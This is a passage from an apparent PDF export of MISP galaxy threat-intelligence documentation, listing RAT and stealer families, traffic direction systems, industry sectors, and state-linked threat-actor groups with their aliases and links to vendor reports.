https://www.bleepingcomputer.com/news/security/coldroot-rat-still-undetectable-despite-being-uploaded-on-github-two-years-ago/

https://github.com/xlinshan/Coldroot

## **Comnie**

Comnie is a RAT originally identified by Sophos. It has been using Github, Tumbler and Blogspot as covert channels for its C2 communications. Comnie has been observed targetting government, defense, aerospace, high-tech and telecommunication sectors in Asia.

Table 2470. Table References

Links

https://exchange.xforce.ibmcloud.com/collection/East-Asia-Organizations-Victims-of-Comnie-Attack-12749a9dbc20e2f40b3ae99c43416d8c

https://researchcenter.paloaltonetworks.com/2018/01/unit42-comnie-continues-target-organizations-east-asia/

# **GravityRAT**

GravityRAT has been under ongoing development for at least 18 months, during which the developer has implemented new features. We've seen file exfiltration, remote command execution capability and anti-vm techniques added throughout the life of GravityRAT. This consistent

evolution beyond standard remote code execution is concerning because it shows determination and innovation by the actor.

Table 2471. Table References

Links

https://blog.talosintelligence.com/2018/04/gravityrat-two-year-evolution-of-apt.html

#### **ARS VBS Loader**

ARS VBS Loader not only downloads and executes malicious code, but also includes a command and control application written in PHP that allows a botmaster to issue commands to a victim's machine. This behavior likens ARS VBS Loader to a remote access Trojan (RAT), giving it behavior and capabilities rarely seen in malicious "loaders".

Table 2472. Table References

Links

https://www.flashpoint-intel.com/blog/meet-ars-vbs-loader/

## **RadRAT**

RadRAT, its capabilities include: unfettered control of the compromised computer, lateral movement across the organization (Mimikatz-like credentials harvesting, NTLM hash harvesting from the Windows registry and implementation of the Pass-the-Hash attack on SMB connections) and rootkit-like detection-evasion mechanisms.

Table 2473. Table References

Links

https://labs.bitdefender.com/2018/04/radrat-an-all-in-one-toolkit-for-complex-espionage-ops/

https://labs.bitdefender.com/wp-content/uploads/downloads/radrat-an-all-in-one-toolkit-for-complex-espionage-ops/

## **FlawedAmmyy**

FlawedAmmyy, has been used since the beginning of 2016 in both highly targeted email attacks as well as massive, multi-million message campaigns. The RAT is based on leaked source code for Version 3 of the Ammyy Admin remote desktop software. As such FlawedAmmyy contains the functionality of the leaked version, including: Remote Desktop control, File system manager, Proxy support, Audio Chat.

Table 2474. Table References

Links

https://www.proofpoint.com/us/threat-insight/post/leaked-source-code-ammyy-admin-turned-flawed ammyy-rat

## **Spymaster Pro**

**Monitoring Software** 

Table 2475. Table References

Links

https://www.spymasterpro.com/

https://spycellphone.mobi/reviews/spymaster-pro-real-review-with-screenshots

#### **NavRAT**

Classic RAT that can download, upload, execute commands on the victim host and perform keylogging. However, the command and control (C2) infrastructure is very specific. It uses the legitimate Naver email platform in order to communicate with the attackers via email

Table 2476. Table References

Links

https://blog.talosintelligence.com/2018/05/navrat.html

# joanap

Joanap is a two-stage malware used to establish peer-to-peer communications and to manage botnets designed to enable other operations. Joanap malware provides HIDDEN COBRA actors with the ability to exfiltrate data, drop and run secondary payloads, and initialize proxy communications on a compromised Windows device.

Table 2477. Table References

Links

https://www.us-cert.gov/ncas/alerts/TA18-149A

# Sector

Activity sectors.



Sector is a cluster galaxy available in JSON format at **this location** The JSON format can be freely reused in your application or automatically enabled in MISP.

authors

Various

## **Unknown**

| Other                 |
|-----------------------|
| Academia - University |
| Activists             |
| Aerospace             |
| Agriculture           |
| Arts                  |
| Bank                  |
| Chemical              |
| Citizens              |
| Civil Aviation        |
| Country               |
| Culture               |
| Data Broker           |
| Defense               |
| Development           |
| Diplomacy             |
| Education             |
| Electric              |
|                       |

**Electronic Employment** Energy **Entertainment Environment Finance Food** Game Gas Government, Administration Health **Higher education** Hotels Infrastructure **Intelligence** IT IT - Hacker IT - ISP

**Justice Manufacturing Maritime Military Multi-sector** News - Media **NGO** Oil **Payment Pharmacy** Police - Law enforcement **Research - Innovation** Satellite navigation **Security systems** Social networks **Space** Steel

**IT - Security** 

**Telecoms Think Tanks Trade Transport** Travel **Turbine Tourism** Life science **Biomedical** High tech **Opposition Political party** Hospitality **Automotive Metal Railway** Water **Smart meter** 

| Retail                  |
|-------------------------|
| Technology              |
| engineering             |
| Mining                  |
| Sport                   |
| Restaurant              |
| Semi-conductors         |
| Insurance               |
| Legal                   |
| Shipping                |
| Logistic                |
| Construction            |
| Industrial              |
| Communication equipment |
| Security Service        |
| Tax firm                |
| Television broadcast    |
|                         |

Retai

**Separatists Dissidents Digital services** Digital infrastructure **Security actors eCommerce Islamic forums Journalist** Streaming service **Puplishing industry Publishing industry Islamic organisation** Casino **Consulting** Online marketplace DNS service provider **Veterinary Marketing** 

# **Video Sharing**

**Advertising** 

**Investment** 

**Accounting** 

**Programming** 

**Managed Services Provider** 

Lawyers

**Civil society** 

**Petrochemical** 

**Immigration** 

# Stealer

A list of malware stealer..



Stealer is a cluster galaxy available in JSON format at **this location** The JSON format can be freely reused in your application or automatically enabled in MISP.

authors

raw-data

## **Nocturnal Stealer**

It is designed to steal data found within multiple Chromium and Firefox based browsers, it can also steal many popular cryptocurrency wallets as well as any saved FTP passwords within FileZilla. Nocturnal Stealer uses several anti-VM and anti-analysis techniques, which include but are not limited to: environment fingerprinting, checking for debuggers and analyzers, searching for known virtual machine registry keys, and checking for emulation software.

Table 2478. Table References

Links

https://www.proofpoint.com/us/threat-insight/post/thief-night-new-nocturnal-stealer-grabs-data-cheap

## **TeleGrab**

The first version stole browser credentials and cookies, along with all text files it can find on the system. The second variant added the ability to collect Telegram's desktop cache and key files, as well as login information for the video game storefront Steam.

Table 2479. Table References

Links

https://blog.talosintelligence.com/2018/05/telegrab.html

## **TDS**

TDS is a list of Traffic Direction System used by adversaries.



TDS is a cluster galaxy available in JSON format at **this location** The JSON format can be freely reused in your application or automatically enabled in MISP.

#### authors

Kafeine

## Keitaro

Keitaro TDS is among the mostly used TDS in drive by infection chains

Table 2480. Table References

Links

https://keitarotds.com/

## **BlackTDS**

BlackTDS is mutualised TDS advertised underground since end of December 2017

Table 2481. Table References

Links

.com/[https://blacktds[.com/

## **ShadowTDS**

ShadowTDS is advertised underground since 2016-02. It's in fact more like a Social Engineering kit focused on Android and embedding a TDS

## Sutra

Sutra TDS was dominant from 2012 till 2015

Table 2482. Table References

Links

http://kytoon.com/sutra-tds.html

# **SimpleTDS**

SimpleTDS is a basic open source TDS

SimpleTDS is also known as:

• Stds

Table 2483. Table References

Links

https://sourceforge.net/projects/simpletds/

## **BossTDS**

BossTDS

Table 2484. Table References

Links

http://bosstds.com/

## **BlackHat TDS**

BlackHat TDS is sold underground.

Table 2485. Table References

Links

http://malware.dontneedcoffee.com/2014/04/meet-blackhat-tds.html

## **Futuristic TDS**

Futuristic TDS is the TDS component of BlackOS/CookieBomb/NorthTale Iframer

## **Orchid TDS**

Orchid TDS was sold underground. Rare usage

# Threat actor

Known or estimated adversary groups targeting organizations and employees. Adversary groups are regularly confused with their initial operation or campaign..



Threat actor is a cluster galaxy available in JSON format at https://github.com/ MISP/misp-galaxy/blob/master/clusters/threat actor.json[this location] The JSON format can be freely reused in your application or automatically enabled in MISP.

#### authors

Alexandre Dulaunoy - Florian Roth - Thomas Schreck - Timo Steffens - Various

#### **Comment Crew**

PLA Unit 61398 (Chinese: 61398部 , Pinyin: 61398 bùduì) is the Military Unit Cover Designator (MUCD)[1] of a People's Liberation Army advanced persistent threat unit that has been alleged to be a source of Chinese computer hacking attacks

Comment Crew is also known as:

- · Comment Panda
- PLA Unit 61398
- APT 1
- APT1
- Advanced Persistent Threat 1
- Byzantine Candor
- Group 3
- TG-8223
- Comment Group
- Brown Fox

Table 2486. Table References

#### Links

https://en.wikipedia.org/wiki/PLA\_Unit\_61398

http://intelreport.mandiant.com/Mandiant\_APT1\_Report.pdf

## Stalker Panda

The group appears to have close ties to the Chinese National University of Defense and Technology, which is possibly linked to the PLA. Stalker Panda has been observed conducting targeted attacks against Japan, Taiwan, Hong Kong, and the United States. The attacks appear to be centered on political, media, and engineering sectors. The group appears to have been active since around 2010

and they maintain and upgrade their tools regularly.

Table 2487. Table References

Links

https://wikileaks.org/vault7/document/2015-08-20150814-256-CSIR-15005-Stalker-Panda/2015-08-20150814-256-CSIR-15005-Stalker-Panda.pdf

#### **Nitro**

These attackers were the subject of an extensive report by Symantec in 2011, which termed the attackers Nitro and stated: 'The goal of the attackers appears to be to collect intellectual property such as design documents, formulas, and manufacturing processes. In addition, the same attackers appear to have a lengthy operation history including attacks on other industries and organizations. Attacks on the chemical industry are merely their latest attack wave. As part of our investigations, we were also able to identify and contact one of the attackers to try and gain insights into the motivations behind these attacks.' Palo Alto Networks reported on continued activity by the attackers in 2014.

Nitro is also known as:

Covert Grove

Table 2488. Table References

Links

 $http://www.symantec.com/content/en/us/enterprise/media/security\_response/whitepapers/the\_nitrolation_attacks.pdf$ 

## Codoso

The New York Times described Codoso as: 'A collection of hackers for hire that the security industry has been tracking for years. Over the years, the group has breached banks, law firms and tech companies, and once hijacked the Forbes website to try to infect visitors' computers with malware.'

Codoso is also known as:

- C0d0so
- APT19
- APT 19
- Sunshop Group

Table 2489. Table References

#### Links

https://www.proofpoint.com/us/exploring-bergard-old-malware-new-tricks

http://www.isightpartners.com/2015/02/codoso/#sthash.VJMDVPQB.dpuf

http://researchcenter.paloaltonetworks.com/2016/01/new-attacks-linked-to-c0d0s0-group/

https://www.nytimes.com/2016/06/12/technology/the-chinese-hackers-in-the-back-office.html

#### **Dust Storm**

Table 2490. Table References

Links

https://www.cylance.com/hubfs/2015\_cylance\_website/assets/operation-dust-storm/Op\_Dust\_Storm\_Report.pdf

### Karma Panda

Adversary targeting dissident groups in China and its surroundings.

Table 2491. Table References

Links

http://www.rsaconference.com/writable/presentations/file\_upload/anf-t07b-the-art-of-attribution-identifying-and-pursuing-your-cyber-adversaries\_final.pdf

# **Keyhole Panda**

Keyhole Panda is also known as:

· temp.bottle

## **Wet Panda**

Table 2492. Table References

Links

http://go.crowdstrike.com/rs/281-OBQ-266/images/ReportGlobalThreatIntelligence.pdf

## **Foxy Panda**

Adversary group targeting telecommunication and technology organizations.

Table 2493. Table References

Links

https://files.sans.org/summit/Threat\_Hunting\_Incident\_Response\_Summit\_2016/PDFs/Detecting-and-Responding-to-Pandas-and-Bears-Christopher-Scott-CrowdStrike-and-Wendi-Whitmore-IBM.pdf

## **Predator Panda**

Table 2494. Table References

http://go.crowdstrike.com/rs/281-OBQ-266/images/ReportGlobalThreatIntelligence.pdf

## **Union Panda**

Table 2495. Table References

Links

http://files.sans.org/summit/Threat\_Hunting\_Incident\_Response\_Summit\_2016/PDFs/Detecting-and-Responding-to-Pandas-and-Bears-Christopher-Scott-CrowdStrike-and-Wendi-Whitmore-IBM.pdf

# **Spicy Panda**

Table 2496. Table References

Links

http://go.crowdstrike.com/rs/281-OBQ-266/images/ReportGlobalThreatIntelligence.pdf

# **Eloquent Panda**

Table 2497. Table References

Links

http://files.sans.org/summit/Threat\_Hunting\_Incident\_Response\_Summit\_2016/PDFs/Detecting-and-Responding-to-Pandas-and-Bears-Christopher-Scott-CrowdStrike-and-Wendi-Whitmore-IBM.pdf

## **Dizzy Panda**

Dizzy Panda is also known as:

• LadyBoyle

## **Putter Panda**

Putter Panda were the subject of an extensive report by CrowdStrike, which stated: 'The CrowdStrike Intelligence team has been tracking this particular unit since2012, under the codename PUTTER PANDA, and has documented activity dating back to 2007. The report identifies Chen Ping, aka cpyy, and the primary location of Unit 61486.'

Putter Panda is also known as:

- PLA Unit 61486
- APT 2
- Group 36
- APT-2
- MSUpdater

- 4HCrew
- SULPHUR
- TG-6952

Table 2498. Table References

#### Links

http://cdn0.vox-cdn.com/assets/4589853/crowdstrike-intelligence-report-putter-panda.original.pdf

#### **UPS**

Symantec described UPS in 2016 report as: 'Buckeye (also known as APT3, Gothic Panda, UPS Team, and TG-0110) is a cyberespionage group that is believed to have been operating for well over half a decade. Traditionally, the group attacked organizations in the US as well as other targets. However, Buckeyes focus appears to have changed as of June 2015, when the group began compromising political entities in Hong Kong.'

UPS is also known as:

- Gothic Panda
- TG-0110
- APT 3
- Group 6
- UPS Team
- APT3
- Buckeye

Table 2499. Table References

#### Links

https://www.fireeye.com/blog/threat-research/2015/06/operation-clandestine-wolf-adobe-flash-zero-day.html

http://www.symantec.com/connect/blogs/buckeye-cyberespionage-group-shifts-gaze-us-hong-kong

## **DarkHotel**

Kaspersky described DarkHotel in a 2014 report as: '... DarkHotel drives its campaigns by spear-phishing targets with highly advanced Flash zero-day exploits that effectively evade the latest Windows and Adobe defenses, and yet they also imprecisely spread among large numbers of vague targets with peer-to-peer spreading tactics. Moreover, this crews most unusual characteristic is that for several years the Darkhotel APT has maintained a capability to use hotel networks to follow and hit selected targets as they travel around the world.'

DarkHotel is also known as:

• DUBNIUM

- Fallout Team
- Karba
- Luder
- Nemim
- Tapaoux

Table 2500. Table References

#### Links

https://securelist.com/blog/research/71713/darkhotels-attacks-in-2015/

https://blogs.technet.microsoft.com/mmpc/2016/06/09/reverse-engineering-dubnium-2

https://securelist.com/blog/research/66779/the-darkhotel-apt/

http://drops.wooyun.org/tips/11726

https://labs.bitdefender.com/wp-content/uploads/downloads/inexsmar-an-unusual-darkhotel-campaign/

#### **IXESHE**

A group of China-based attackers, who conducted a number of spear phishing attacks in 2013.

IXESHE is also known as:

- · Numbered Panda
- TG-2754
- BeeBus
- Group 22
- DynCalc
- Calc Team
- DNSCalc
- Crimson Iron
- APT12
- APT 12

Table 2501. Table References

#### Links

http://www.crowdstrike.com/blog/whois-numbered-panda/

## **APT 16**

Table 2502. Table References

Links

## **Aurora Panda**

FireEye described APT17 in a 2015 report as: 'APT17, also known as DeputyDog, is a China based threat group that FireEye Intelligence has observed conducting network intrusions against U.S. government entities, the defense industry, law firms, information technology companies, mining companies, and non-government organizations.'

Aurora Panda is also known as:

- APT 17
- · Deputy Dog
- Group 8
- APT17
- Hidden Lynx
- Tailgater Team

Table 2503. Table References

#### Links

http://www.fireeye.com/blog/technical/cyber-exploits/2013/09/operation-deputydog-zero-day-cve-2013-3893-attack-against-japanese-targets.html

http://www.symantec.com/content/en/us/enterprise/media/security\_response/whitepapers/hidden\_lynx.pdf

## Wekby

Wekby was described by Palo Alto Networks in a 2015 report as: 'Wekby is a group that has been active for a number of years, targeting various industries such as healthcare, telecommunications, aerospace, defense, and high tech. The group is known to leverage recently released exploits very shortly after those exploits are available, such as in the case of HackingTeams Flash zero - day exploit.'

Wekby is also known as:

- Dynamite Panda
- TG-0416
- APT 18
- SCANDIUM
- PLA Navy
- APT18

Table 2504. Table References

https://threatpost.com/apt-gang-branches-out-to-medical-espionage-in-community-health-breach/107828

# **Tropic Trooper**

TrendMicro described Tropic Trooper in a 2015 report as: 'Taiwan and the Philippines have become the targets of an ongoing campaign called Operation TropicTrooper. Active since 2012, the attackers behind the campaign haveset their sights on the Taiwanese government as well as a number of companies in the heavy industry. The same campaign has also targeted key Philippine military agencies.'

Tropic Trooper is also known as:

• Operation Tropic Trooper

Table 2505. Table References

#### Links

http://researchcenter.paloaltonetworks.com/2016/11/unit42-tropic-trooper-targets-taiwanese-government-and-fossil-fuel-provider-with-poison-ivy/

http://www.trendmicro.com/cloud-content/us/pdfs/security-intelligence/white-papers/wp-operation-tropic-trooper.pdf

## **Axiom**

The Winnti grouping of activity is large and may actually be a number of linked groups rather than a single discrete entity. Kaspersky describe Winnti as: 'The Winnti group has been attacking companies in the online video game industry since 2009 and is currently still active. The groups objectives are stealing digital certificates signed by legitimate software vendors in addition to intellectual property theft, including the source code of online game projects. The majority of the victims are from South East Asia.'

Axiom is also known as:

- Winnti Group
- Tailgater Team
- Group 72
- Group72
- Tailgater
- Ragebeast
- Blackfly
- Lead
- Wicked Spider

- APT17
- APT 17
- Dogfish
- · Deputy Dog
- Wicked Panda
- Barium

#### Table 2506. Table References

#### Links

http://securelist.com/blog/research/57585/winnti-faq-more-than-just-a-game/

http://williamshowalter.com/a-universal-windows-bootkit/

https://blogs.technet.microsoft.com/mmpc/2017/01/25/detecting-threat-actors-in-recent-german-industrial-attacks-with-windows-defender-atp

## **Shell Crew**

Adversary group targeting financial, technology, non-profit organisations.

Shell Crew is also known as:

- Deep Panda
- WebMasters
- APT 19
- · KungFu Kittens
- Black Vine
- Group 13
- PinkPanther
- Sh3llCr3w

#### Table 2507. Table References

#### Links

http://cybercampaigns.net/wp-content/uploads/2013/06/Deep-Panda.pdf

http://www.rsaconference.com/writable/presentations/file\_upload/anf-t07b-the-art-of-attribution-identifying-and-pursuing-your-cyber-adversaries\_final.pdf

## **Naikon**

Kaspersky described Naikon in a 2015 report as: 'The Naikon group is mostly active in countries such as the Philippines, Malaysia, Cambodia, Indonesia, Vietnam, Myanmar, Singapore, and Nepal, hitting a variety of targets in a very opportunistic way.'

Naikon is also known as:

- PLA Unit 78020
- APT 30
- APT30
- Override Panda
- Camerashy
- APT.Naikon

Table 2508. Table References

#### Links

https://securelist.com/analysis/publications/69953/the-naikon-apt/

http://www.fireeye.com/blog/technical/malware-research/2014/03/spear-phishing-the-news-cycle-apt-actors-leverage-interest-in-the-disappearance-of-malaysian-flight-mh-370.html

## **Lotus Blossom**

Lotus Blossom is also known as:

- Spring Dragon
- ST Group

Table 2509. Table References

#### Links

https://securelist.com/blog/research/70726/the-spring-dragon-apt/

https://securelist.com/spring-dragon-updated-activity/79067/

## Lotus Panda

Lotus Panda is also known as:

• Elise

Table 2510. Table References

Links

http://www.crowdstrike.com/blog/rhetoric-foreshadows-cyber-activity-in-the-south-china-sea/

## Hurricane Panda

Hurricane Panda is also known as:

- Black Vine
- TEMP.Avengers

http://www.crowdstrike.com/blog/cyber-deterrence-in-action-a-story-of-one-long-hurricane-panda-campaign/

# **Emissary Panda**

A China-based actor that targets foreign embassies to collect data on government, defence, and technology sectors.

Emissary Panda is also known as:

- TG-3390
- APT 27
- TEMP.Hippo
- Group 35
- Bronze Union
- ZipToken
- HIPPOTeam
- APT27
- Operation Iron Tiger
- Iron Tiger APT

Table 2512. Table References

#### Links

http://www.secureworks.com/cyber-threat-intelligence/threats/threat-group-3390-targets-organizations-for-cyberespionage/

http://www.scmagazineuk.com/iran-and-russia-blamed-for-state-sponsored-espionage/article/330401/

https://labs.bitdefender.com/2018/02/operation-pzchao-a-possible-return-of-the-iron-tiger-apt/

https://labs.bitdefender.com/wp-content/uploads/downloads/operation-pzchao-inside-a-highly-specialized-espionage-infrastructure/

## **Stone Panda**

Stone Panda is also known as:

- APT10
- APT 10
- menuPass
- · happyyongzi

- POTASSIUM
- DustStorm
- Red Apollo
- CVNX
- HOGFISH

Table 2513. Table References

#### Links

http://researchcenter.paloaltonetworks.com/2017/02/unit42-menupass-returns-new-malware-new-attacks-japanese-academics-organizations/

# Nightshade Panda

Nightshade Panda is also known as:

- APT 9
- Flowerlady/Flowershow
- Flowerlady
- Flowershow

Table 2514. Table References

#### Links

https://otx.alienvault.com/pulse/55bbc68e67db8c2d547ae393/

# Hellsing

Hellsing is also known as:

- Goblin Panda
- Cycldek

Table 2515. Table References

#### Links

https://securelist.com/analysis/publications/69567/the-chronicles-of-the-hellsing-apt-the-empire-strikes-back/

# **Night Dragon**

Table 2516. Table References

#### Links

https://kc.mcafee.com/corporate/index?page=content&id=KB71150

# Mirage

Mirage is also known as:

- Vixen Panda
- Ke3Chang
- GREF
- Playful Dragon
- APT 15
- APT15
- Metushy
- Lurid
- · Social Network Team
- Royal APT

Table 2517. Table References

#### Links

https://www.fireeye.com/blog/threat-research/2014/09/forced-to-adapt-xslcmd-backdoor-now-on-os-x.html

http://arstechnica.com/security/2015/04/elite-cyber-crime-group-strikes-back-after-attack-by-rival-apt-gang/

https://github.com/nccgroup/Royal\_APT

# **Anchor Panda**

**PLA Navy** 

Anchor Panda is also known as:

- APT14
- APT 14
- QAZTeam
- ALUMINUM

Table 2518. Table References

#### Links

http://www.crowdstrike.com/blog/whois-anchor-panda/

## **NetTraveler**

NetTraveler is also known as:

• APT 21

Table 2519. Table References

Links

https://securelist.com/blog/research/35936/nettraveler-is-running-red-star-apt-attacks-compromise-high-profile-victims/

# **Ice Fog**

Operate since at least 2011, from several locations in China, with members in Korea and Japan as well.

Ice Fog is also known as:

- IceFog
- Dagger Panda

Table 2520. Table References

Links

https://securelist.com/blog/research/57331/the-icefog-apt-a-tale-of-cloak-and-three-daggers/

https://securelist.com/blog/incidents/58209/the-icefog-apt-hits-us-targets-with-java-backdoor/

# **Pitty Panda**

The Pitty Tiger group has been active since at least 2011. They have been seen using HeartBleed vulnerability in order to directly get valid credentials

Pitty Panda is also known as:

- PittyTiger
- MANGANESE

Table 2521. Table References

Links

http://blog.airbuscybersecurity.com/post/2014/07/The-Eye-of-the-Tiger2

# **Roaming Tiger**

Table 2522. Table References

Links

http://research center.paloal to networks.com/2015/12/bbs rat-attacks-targeting-russian-organizations-linked-to-roaming-tiger/

# **Beijing Group**

Beijing Group is also known as:

• Sneaky Panda

## Radio Panda

Radio Panda is also known as:

• Shrouded Crossbow

### **APT.3102**

Table 2523. Table References

#### Links

http://researchcenter.paloaltonetworks.com/2015/09/chinese-actors-use-3102-malware-in-attacks-on-us-government-and-eu-media/

## Samurai Panda

Samurai Panda is also known as:

- PLA Navy
- APT4
- APT 4
- Wisp Team
- Getkys
- SykipotGroup
- Wkysol

Table 2524. Table References

Links

http://www.crowdstrike.com/blog/whois-samurai-panda/

# **Impersonating Panda**

# Violin Panda

Violin Panda is also known as:

- APT20
- APT 20

- APT8
- APT 8
- TH3Bug

Table 2525. Table References

#### Links

http://researchcenter.paloaltonetworks.com/2014/09/recent-watering-hole-attacks-attributed-apt-group-th3bug-using-poison-ivy/

### **Toxic Panda**

A group targeting dissident groups in China and at the boundaries.

Table 2526. Table References

#### Links

http://www.rsaconference.com/writable/presentations/file\_upload/anf-t07b-the-art-of-attribution-identifying-and-pursuing-your-cyber-adversaries\_final.pdf

## **Temper Panda**

China-based cyber threat group. It has previously used newsworthy events as lures to deliver malware and has primarily targeted organizations involved in financial, economic, and trade policy, typically using publicly available RATs such as PoisonIvy, as well as some non-public backdoors.

Temper Panda is also known as:

- · Admin338
- Team338
- MAGNESIUM
- admin@338

Table 2527. Table References

#### Links

https://www.fireeye.com/blog/threat-research/2013/10/know-your-enemy-tracking-a-rapidly-evolving-apt-actor.html

https://www.fireeye.com/blog/threat-research/2015/11/china-based-threat.html

### Pirate Panda

Pirate Panda is also known as:

• APT23

KeyBoy

Table 2528. Table References

#### Links

https://community.rapid7.com/community/infosec/blog/2013/06/07/keyboy-targeted-attacks-against-vietnam-and-india

http://www.crowdstrike.com/blog/rhetoric-foreshadows-cyber-activity-in-the-south-china-sea/

# **Flying Kitten**

Activity: defense and aerospace sectors, also interested in targeting entities in the oil/gas industry.

Flying Kitten is also known as:

- SaffronRose
- Saffron Rose
- AjaxSecurityTeam
- Ajax Security Team
- Group 26

Table 2529. Table References

#### Links

https://www.fireeye.com/content/dam/fireeye-www/global/en/current-threats/pdfs/rpt-operation-saffron-rose.pdf

https://www.crowdstrike.com/blog/cat-scratch-fever-crowdstrike-tracks-newly-reported-iranian-actor-flying-kitten/

# **Cutting Kitten**

While tracking a suspected Iran-based threat group known as Threat Group-2889[1] (TG-2889), Dell SecureWorks Counter Threat Unit $^{\text{IM}}$  (CTU) researchers uncovered a network of fake LinkedIn profiles. These convincing profiles form a self-referenced network of seemingly established LinkedIn users. CTU researchers assess with high confidence the purpose of this network is to target potential victims through social engineering. Most of the legitimate LinkedIn accounts associated with the fake accounts belong to individuals in the Middle East, and CTU researchers assess with medium confidence that these individuals are likely targets of TG-2889.

Cutting Kitten is also known as:

- ITSecTeam
- Threat Group 2889
- TG-2889
- Ghambar

#### Links

http://www.secureworks.com/cyber-threat-intelligence/threats/suspected-iran-based-hacker-group-creates-network-of-fake-linkedin-profiles/

# **Charming Kitten**

Charming Kitten (aka Parastoo, aka Newscaster) is an group with a suspected nexus to Iran that targets organizations involved in government, defense technology, military, and diplomacy sectors.

Charming Kitten is also known as:

- Newscaster
- Parastoo
- iKittens
- Group 83
- Newsbeef

#### Table 2531. Table References

#### Links

https://en.wikipedia.org/wiki/Operation\_Newscaster

https://iranthreats.github.io/resources/macdownloader-macos-malware/

https://www.isightpartners.com/2014/05/newscaster-iranian-threat-inside-social-media/

https://www.forbes.com/sites/thomasbrewster/2017/07/27/iran-hackers-oilrig-use-fake-personas-on-facebook-linkedin-for-cyberespionage/

https://cryptome.org/2012/11/parastoo-hacks-iaea.htm

https://securelist.com/files/2017/03/Report\_Shamoon\_StoneDrill\_final.pdf

https://securelist.com/blog/software/74503/freezer-paper-around-free-meat/

https://www.verfassungsschutz.de/download/broschuere-2016-10-bfv-cyber-brief-2016-04.pdf

https://github.com/gasgas4/APT\_CyberCriminal\_Campagin/tree/master/2014/2014.05.28.NewsCaster \_An\_Iranian\_Threat\_Within\_Social\_Networks

### **APT33**

Our analysis reveals that APT33 is a capable group that has carried out cyber espionage operations since at least 2013. We assess APT33 works at the behest of the Iranian government.

APT33 is also known as:

Table 2532. Table References

Links

https://www.fireeye.com/blog/threat-research/2017/09/apt33-insights-into-iranian-cyber-espionage.html

# **Magic Kitten**

Earliest activity back to November 2008. An established group of cyber attackers based in Iran, who carried on several campaigns in 2013, including a series of attacks targeting political dissidents and those supporting Iranian political opposition.

Magic Kitten is also known as:

• Group 42

Table 2533. Table References

Links

http://www.scmagazineuk.com/iran-and-russia-blamed-for-state-sponsored-espionage/article/330401/

### **Rocket Kitten**

Targets Saudi Arabia, Israel, US, Iran, high ranking defense officials, embassies of various target countries, notable Iran researchers, human rights activists, media and journalists, academic institutions and various scholars, including scientists in the fields of physics and nuclear sciences.

Rocket Kitten is also known as:

- TEMP.Beanie
- Operation Woolen Goldfish
- Thamar Reservoir
- Timberworm

Table 2534. Table References

#### Links

https://www.trendmicro.com/vinfo/us/security/news/cyber-attacks/operation-woolen-goldfish-when-kittens-go-phishing

https://www.trendmicro.com/cloud-content/us/pdfs/security-intelligence/white-papers/wp-the-spy-kittens-are-back.pdf

http://www.clearskysec.com/thamar-reservoir/

https://citizenlab.org/2015/08/iran\_two\_factor\_phishing/

https://blog.checkpoint.com/wp-content/uploads/2015/11/rocket-kitten-report.pdf

https://www.symantec.com/connect/blogs/shamoon-multi-staged-destructive-attacks-limited-specific-targets

https://researchcenter.paloaltonetworks.com/2017/02/unit42-magic-hound-campaign-attacks-sauditargets/

## Cleaver

A group of cyber actors utilizing infrastructure located in Iran have been conducting computer network exploitation activity against public and private U.S. organizations, including Cleared Defense Contractors (CDCs), academic institutions, and energy sector companies.

Cleaver is also known as:

- Operation Cleaver
- Tarh Andishan
- Alibaba
- 2889
- TG-2889
- Cobalt Gypsy
- Ghambar
- Cutting Kitten

Table 2535. Table References

#### Links

http://cdn2.hubspot.net/hubfs/270968/assets/Cleaver/Cylance\_Operation\_Cleaver\_Report.pdf

https://www.secureworks.com/research/the-curious-case-of-mia-ash

http://www.secureworks.com/cyber-threat-intelligence/threats/suspected-iran-based-hacker-group-creates-network-of-fake-linkedin-profiles/

## **Sands Casino**

# Rebel Jackal

This is a pro-Islamist organization that generally conducts attacks motivated by real world events in which its members believe that members of the Muslim faith were wronged. Its attacks generally involve website defacements; however, the group did develop a RAT that it refers to as Fallaga RAT, but which appears to simply be a fork of the njRAT malware popular amongst hackers in the Middle East/North Africa region.

Rebel Jackal is also known as:

FallagaTeam

## **Viking Jackal**

Viking Jackal is also known as:

Vikingdom

# **Sofacy**

The Sofacy Group (also known as APT28, Pawn Storm, Fancy Bear and Sednit) is a cyber espionage group believed to have ties to the Russian government. Likely operating since 2007, the group is known to target government, military, and security organizations. It has been characterized as an advanced persistent threat.

Sofacy is also known as:

- APT 28
- APT28
- · Pawn Storm
- Fancy Bear
- Sednit
- TsarTeam
- TG-4127
- Group-4127
- STRONTIUM
- TAG 0700
- Swallowtail
- IRON TWILIGHT
- Group 74

Table 2536. Table References

#### Links

https://en.wikipedia.org/wiki/Sofacy\_Group

https://aptnotes.malwareconfig.com/web/viewer.html?file=../APTnotes/2014/apt28.pdf

http://www.trendmicro.com/cloud-content/us/pdfs/security-intelligence/white-papers/wp-operation-pawn-storm.pdf

https://www2.fireeye.com/rs/848-DID-242/images/wp-mandiant-matryoshka-mining.pdf

https://www.crowdstrike.com/blog/bears-midst-intrusion-democratic-national-committee/

http://researchcenter.paloaltonetworks.com/2016/06/unit42-new-sofacy-attacks-against-us-government-agency/

### **APT 29**

A 2015 report by F-Secure describe APT29 as: 'The Dukes are a well-resourced, highly dedicated and organized cyberespionage group that we believe has been working for the Russian Federation since at least 2008 to collect intelligence in support of foreign and security policy decision-making. The

Dukes show unusual confidence in their ability to continue successfully compromising their targets, as well as in their ability to operate with impunity. The Dukes primarily target Western governments and related organizations, such as government ministries and agencies, political think tanks, and governmental subcontractors. Their targets have also included the governments of members of the Commonwealth of Independent States; Asian, African, and Middle Eastern governments; organizations associated with Chechen extremism; and Russian speakers engaged in the illicit trade of controlled substances and drugs. The Dukes are known to employ a vast arsenal of malware toolsets, which we identify as MiniDuke, CosmicDuke, OnionDuke, CozyDuke, CloudDuke, SeaDuke, HammerDuke, PinchDuke, and GeminiDuke. In recent years, the Dukes have engaged in apparently biannual large - scale spear - phishing campaigns against hundreds or even thousands of recipients associated with governmental institutions and affiliated organizations. These campaigns utilize a smash - and - grab approach involving a fast but noisy breakin followed by the rapid collection and exfiltration of as much data as possible. If the compromised target is discovered to be of value, the Dukes will quickly switch the toolset used and move to using stealthier tactics focused on persistent compromise and long - term intelligence gathering '

#### APT 29 is also known as:

- Dukes
- Group 100
- · Cozy Duke
- CozyDuke
- EuroAPT
- CozyBear
- CozyCar
- Cozer
- Office Monkeys
- OfficeMonkeys
- APT29
- · Cozy Bear
- The Dukes
- Minidionis
- SeaDuke
- Hammer Toss

#### Table 2537. Table References

#### Links

